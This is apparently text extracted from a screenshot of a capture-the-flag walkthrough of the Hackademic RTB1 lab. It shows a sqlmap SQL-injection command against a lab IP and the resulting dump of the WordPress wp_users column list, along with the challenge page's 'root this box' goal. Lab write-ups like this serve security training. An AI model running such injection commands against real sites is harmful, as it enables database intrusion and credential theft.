 Database: wordpress
Table: wp_users
[22 columns]
| Column | Type |
| ID | bigint(20) unsigned |
| user_activation_key | varchar(60) |
| user_aim | varchar(50) |
| user_browser | varchar(200) |
| user_description | longtext |
| user_domain | varchar(200) |
| user_email | varchar(100) |
| user_firstname | varchar(50) |
| user_icq | int(10) unsigned |
| user_idmode | varchar(20) |
| user_ip | varchar(15) |
| user_lastname | varchar(50) |
| user_level | int(2) unsigned |
| user_login | varchar(60) |
| user_msn | varchar(100) |
| user_nicename | varchar(50) |
| user_nickname | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
| user_yim | varchar(50) |
[08:06:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[08:06:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.246.133'
[*] ending @ 08:06:25 /2023-11-21/
(root㉿kali)-[~]
# sqlmap -u "http://192.168.246.133/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users --columns
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box)
Archive for the “Uncategorized” Category
Got root?!
Friday, January 7, 2011 | 4:09 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the
root directory.
—NickJames | no comments
posted in Uncategorized